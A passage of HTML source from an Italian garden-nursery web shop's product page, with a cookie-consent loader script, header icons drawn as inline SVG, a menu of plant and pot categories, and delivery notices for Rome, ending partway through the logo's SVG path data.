        <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
        <!-- /IUBENDA -->

    <style>
    [id^="cbox"] .cb-box__type-bar{
        z-index: 99999999!important;
    }
</style>
</head>

<!-- BODY -->
<body id="body" class="wp-singular product-template-default single single-product postid-24875 wp-theme-vivaio theme-vivaio woocommerce woocommerce-page">

    
    <!-- MAIN -->
    <div class="sk-body sk-main">

        <!-- MAIN CONTENT -->
        <div class="sk-main__wrapper">

            <!-- CONTENT -->
            
        <div class="sk-header-mobile__overlay"></div>
        <div class="sk-header-mobile">
            <div class="sk-header-mobile__wrapper">
                <div class="sk-header-mobile__opts">
                    
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                    
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__burger header__burger--close">
                        <span class="lines"></span>
                    </div>
                </div>
                <div class="sk-header-mobile__row">
                    <div class="sk-header-mobile__nav">
                        <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi"></picture>
                </div>
            </div><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/11/1-19-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede"></picture>
                </div>
            </div><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/08/piante_da_frutto-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_fiorite-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite"></picture>
                </div>
            </div><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/agrumi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi"></picture>
                </div>
            </div><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/10/ulivo_s-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI"></picture>
                </div>
            </div><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati"></picture>
                </div>
            </div><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_da_esterno-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_interno_icon-6-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_grasse-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse"></picture>
                </div>
            </div><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/vasi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi"></picture>
                </div>
            </div><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/regalo-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo"></picture>
                </div>
            </div><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Terricci-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci"></picture>
                </div>
            </div><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Cura-Piante-1-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante"></picture>
                </div>
            </div><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- HEADER -->
        <header class="sk-header">
            
            <!-- HELLO BAR -->
            <div class="sk-hellobar">
                <div class="hellobar__wrapper flex-between">
                    
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegne solo su Roma</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Spedizione Gratuita da 50€ </p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegna in Giornata se ordini entro le 13:00</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white"><span class="modal-newsletter-trigger">10% di sconto se ti iscrivi alla newsletter</span></p>
                    </div>
                </div>
                </div>
            </div>
            <!-- /HELLO BAR -->
            <div class="header__wrapper header__wrapper--top">
                <div class="header__content flex-between container-fluid container--1440px">
                    <div class="header__burger header__burger--open">
                        <span class="lines"></span>
                    </div>
                    <div class="header__opts header__opts--left">
                        
            <div class="header__nav header__nav--desktop d-none d-lg-block">
                <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/offerte/" class="menu-item__link"><span class="menu-item__label">Offerte</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/contatti/" class="menu-item__link"><span class="menu-item__label">Contatti</span></a></li>
</ul>
            </div>
                        
        <div class="header__search header__search--mobile">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    </div>
                    
        <div class="header__logo centered">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 44">
                    <g fill="none" fill-rule="evenodd">
                        <g fill="#004526">
                            <path d="M12.59956191 21.52798752c.62984675-.47434843 1.51372173-.39254356 2.04924072.18698258 1.46894589 1.59055052 4.02564607 4.1783415 5.16295227 5.2651777.3871617.3700697 1.0289487.1351429 1.0862618-.3985366.1534318-1.4239442.3420873-3.62248779.1465662-4.40727525-.2985056-1.19860627-2.089539-3.89547038-2.6865501-5.39372822-.59701113-1.49825784.5970111-2.39721255 1.7910334-1.79790941.8814869.44228571 2.5764015 3.17091289 3.403262 4.56938676.2056703.34759582.7119357.324223.886263-.04015331.6543242-1.36701045 1.9280475-3.96139373 2.576103-4.82888502.8955167-1.19860627 2.9850557-.59930313 2.6865501.89895471-.2447745 1.22827177-1.4928263 4.26943554-1.934316 5.32510801-.1029845.24601394-.1552229.50820906-.1552229.77489895v4.34344948c0 .3332125.3077592.6343624.645369.5783275.1361185-.0224738.2605954-.0892961.3796991-.1588153.6211901-.363777 1.1874551-.8573031 1.5468558-1.4898676.1546259-.271784.2525357-.5792265.371341-.8686899.1408946-.34340069.2847743-.68590243.4331315-1.02630661.2874609-.66103136.588653-1.31636934.9199942-1.95672474.3752215-.72545645 1.2402906-1.09582579 1.9937187-.78538676.8522334.35089198 1.205664 1.34064111.8056665 2.14340766l-.3794006.76171429c-.2985055.89895466-1.4925278 2.09756096-.5970111 2.09756096.8955167 0 3.2835612-.2996516 4.7760891-.2996516 1.4925278 0 1.4925278.8989547 1.1940222 1.4982579-.2985055.5993031-1.7910334 1.1986063-3.8805723 1.4982578-1.7137205.2457143-5.6366807 2.5071847-6.9918959 3.3126481-.2811923.1672056-.4217884.497122-.3486545.8168502l2.4808797 10.8530801H16.71625218l2.72117672-10.7820627c.0704473-.2795749-.0199998-.575331-.2346253-.7668084l-2.02565882-1.8071986c-.19701368-.1758954-.45999708-.2547038-.72059244-.2142508-1.32805127.2049616-5.50563668.8351289-6.75518098.8351289-1.49252783 0-1.7910334-1.4982579-.59701113-2.097561.96894907-.4863345 3.70684213-1.1701394 4.70474624-1.4104599.35581863-.0383554.53074289-.4545714.30955027-.7368432l-1.80506316-2.3067178c-.53253393-.6799094-.40328102-1.66636237.28596833-2.18535888Z"/>
                            <path d="M31.7214406 35.7486417c4.5572845.9507944 9.468298-.0617282 12.548577-3.9784739 4.342062-5.5204808 3.4035605-13.5286689-2.0955091-17.887101-1.0265606-.813554-2.1390909-1.442223-3.2984865-1.8911011l-.0704473-.005993C37.0882722 5.08020268 30.9933855-.00009 23.5817908-.00009c-7.3668189 0-13.5575259 5.05452265-15.3187087 11.8973659l-.07761145.0146829C3.40072492 13.7350389-.000149 18.3799379-.000149 23.8222097c0 7.0334216 5.67996393 12.7351916 12.6864866 12.7351916 1.3080514 0 2.5695359-.198669 3.7566925-.5675401l1.0280532-3.1817003c-1.4250656.767108-3.0540104 1.2022021-4.7847457 1.2022021-5.60503904 0-10.14918928-4.5612962-10.14918928-10.1881533 0-4.750676 3.23968091-8.7420349 7.62204118-9.8693241.9958145-6.46018814 6.5590628-11.40593727 13.2733485-11.40593727 6.7145842 0 12.2778325 4.94574913 13.273647 11.40593727 4.3823603 1.1272892 7.6217427 5.1186481 7.6217427 9.8693241 0 5.6268571-4.5438518 9.5888501-10.1491893 9.5888501-1.2382011 0-2.4244622-.2226411-3.5211717-.6304669l1.0638739 2.9680488Z"/>
                        </g>
                        <path fill="#0A4427" fill-rule="nonzero" d="M74.701667 5.2c.8.12 1.405.415 1.815.885.41.47.66 1.04.75 1.71.09.67.04 1.415-.15 2.235-.19.82-.495 1.65-.915 2.49l-6.06 14.55c-.12.28-.32.46-.6.54l-2.58.75c-.36.12-.61-.01-.75-.39l-7.53-18.84c-.28-.68-.55-1.16-.81-1.44s-.56-.45-.9-.51c-.38-.06-.57-.23-.57-.51 0-.32.21-.46.63-.42.36.04.885.07 1.575.09.69.02 1.535.03 2.535.03 1.02 0 1.87-.01 2.55-.03.68-.02 1.2-.05 1.56-.09.42-.04.63.1.63.42 0 .16-.05.275-.15.345-.1.07-.23.145-.39.225-.22.1-.31.295-.27.585.04.29.16.725.36 1.305l4.71 13.38 3.48-8.85c.24-.64.265-1.175.075-1.605-.19-.43-.46-.845-.81-1.245-.35-.4-.705-.83-1.065-1.29-.36-.46-.57-1.02-.63-1.68-.04-.38.005-.75.135-1.11.13-.36.34-.67.63-.93s.665-.45 1.125-.57c.46-.12 1-.13 1.62-.03Zm9.281111 5.19c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm16.871111-16.98c.68.02 1.215.19 1.605.51.39.32.655.735.795 1.245.14.51.17 1.09.09 1.74-.08.65-.26 1.325-.54 2.025l-4.71 11.91c-.12.32-.35.48-.69.48h-3.72c-.34 0-.57-.16-.69-.48l-5.01-13.74c-.24-.64-.455-1.095-.645-1.365s-.475-.465-.855-.585c-.18-.06-.32-.125-.42-.195-.1-.07-.15-.185-.15-.345 0-.3.21-.43.63-.39.4.02.935.045 1.605.075.67.03 1.545.045 2.625.045.98 0 1.775-.01 2.385-.03.61-.02 1.085-.05 1.425-.09.42-.04.63.09.63.39 0 .16-.045.275-.135.345-.09.07-.215.145-.375.225-.22.12-.315.335-.285.645.03.31.125.735.285 1.275l2.94 10.53 2.73-7.68c.18-.48.195-.885.045-1.215-.15-.33-.35-.635-.6-.915s-.51-.58-.78-.9c-.27-.32-.445-.71-.525-1.17-.04-.28-.02-.56.06-.84.08-.28.225-.535.435-.765.21-.23.47-.415.78-.555.31-.14.665-.2 1.065-.18ZM125.735 26.95c.12.12.245.205.375.255.13.05.195.155.195.315 0 .32-.23.48-.69.48h-.48c-.42 0-.91-.005-1.47-.015-.56-.01-1.115-.095-1.665-.255s-1.06-.425-1.53-.795c-.47-.37-.835-.925-1.095-1.665-.22.54-.515 1.005-.885 1.395-.37.39-.785.715-1.245.975-.46.26-.94.45-1.44.57-.5.12-.99.18-1.47.18-1.62 0-2.88-.375-3.78-1.125-.9-.75-1.37-1.745-1.41-2.985-.04-1.04.14-1.92.54-2.64.4-.72.92-1.32 1.56-1.8s1.355-.87 2.145-1.17c.79-.3 1.555-.56 2.295-.78.74-.22 1.41-.415 2.01-.585.6-.17 1.03-.375 1.29-.615v-.42c0-.78-.005-1.47-.015-2.07-.01-.6-.06-1.105-.15-1.515-.09-.41-.235-.72-.435-.93-.2-.21-.48-.315-.84-.315-.54 0-.92.135-1.14.405-.22.27-.37.61-.45 1.02-.08.41-.13.85-.15 1.32-.02.47-.105.9-.255 1.29-.15.39-.42.705-.81.945-.39.24-.985.33-1.785.27-.58-.04-1.06-.22-1.44-.54-.38-.32-.635-.705-.765-1.155-.13-.45-.11-.94.06-1.47.17-.53.52-1.015 1.05-1.455.53-.44 1.26-.81 2.19-1.11.93-.3 2.095-.45 3.495-.45 2.58 0 4.5.52 5.76 1.56 1.26 1.04 1.89 2.65 1.89 4.83.02 1.2.04 2.32.06 3.36v1.305c0 .43.005.835.015 1.215.01.38.015.715.015 1.005v1.32c0 .25.015.49.045.72.03.23.075.445.135.645.06.2.15.36.27.48Zm-8.55-2.13c.46 0 .875-.17 1.245-.51.37-.34.555-.86.555-1.56v-4.17c-.26.16-.605.38-1.035.66-.43.28-.84.62-1.23 1.02s-.715.855-.975 1.365-.35 1.075-.27 1.695c.08.52.285.905.615 1.155s.695.365 1.095.345Zm16.151111-14.43c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm12.281111-16.56c1.38 0 2.62.235 3.72.705s2.04 1.11 2.82 1.92c.78.81 1.375 1.755 1.785 2.835.41 1.08.615 2.24.615 3.48 0 1.24-.205 2.4-.615 3.48-.41 1.08-1.005 2.025-1.785 2.835s-1.72 1.45-2.82 1.92c-1.1.47-2.34.705-3.72.705-1.38 0-2.625-.235-3.735-.705-1.11-.47-2.05-1.11-2.82-1.92-.77-.81-1.36-1.755-1.77-2.835-.41-1.08-.615-2.24-.615-3.48 0-1.24.21-2.4.63-3.48.42-1.08 1.01-2.025 1.77-2.835s1.695-1.45 2.805-1.92 2.355-.705 3.735-.705Zm-1.68 1.23c-.48.12-.83.43-1.05.93-.22.5-.345 1.125-.375 1.875-.03.75.015 1.59.135 2.52.12.93.28 1.905.48 2.925.2 1.02.44 1.99.72 2.91.28.92.595 1.71.945 2.37.35.66.74 1.165 1.17 1.515.43.35.885.475 1.365.375.48-.12.825-.43 1.035-.93.21-.5.33-1.125.36-1.875.03-.75-.01-1.59-.12-2.52-.11-.93-.265-1.905-.465-2.925-.2-1.02-.44-1.99-.72-2.91-.28-.92-.595-1.71-.945-2.37-.35-.66-.74-1.165-1.17-1.515-.43-.35-.885-.475-1.365-.375ZM57.092 42.077c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 .949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm11.817 4.836c2.808 0 4.849-2.119 4.849-4.706v-.026c0-2.587-2.015-4.68-4.823-4.68-2.808 0-4.849 2.119-4.849 4.706v.026c0 2.587 2.015 4.68 4.823 4.68Zm.026-1.846c-1.612 0-2.756-1.3-2.756-2.86v-.026c0-1.56 1.118-2.834 2.73-2.834 1.612 0 2.756 1.3 2.756 2.86v.026c0 1.56-1.118 2.834-2.73 2.834Zm6.604.793c0 .559.416.975.975.975.559 0 .988-.416.988-.975v-4.524l1.729 2.665c.208.312.468.507.832.507.364 0 .624-.195.832-.507l1.755-2.704v4.537c0 .559.429 1.001.988 1.001.559 0 1.001-.442 1.001-1.001v-7.228c0-.559-.442-1.001-1.001-1.001h-.221c-.39 0-.689.169-.897.507l-2.431 3.952-2.418-3.939c-.195-.299-.481-.52-.91-.52h-.221c-.559 0-1.001.442-1.001 1.001v7.254Zm10.66.039c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm15.639 3.965c1.365 0 2.444-.455 3.185-.91.468-.273.702-.702.702-1.274v-2.21c0-.559-.442-1.001-1.001-1.001h-2.288c-.481 0-.871.39-.871.871s.39.858.871.858h1.352v1.3c-.507.364-1.144.546-1.885.546-1.612 0-2.756-1.222-2.756-2.886v-.026c0-1.547 1.157-2.834 2.613-2.834.871 0 1.43.221 1.989.624.143.104.312.208.611.208.559 0 .988-.429.988-.988 0-.403-.221-.663-.416-.806-.832-.572-1.716-.884-3.107-.884-2.756 0-4.771 2.119-4.771 4.706v.026c0 2.704 1.95 4.68 4.784 4.68Zm5.187-1.014c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm7.358 2.886c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 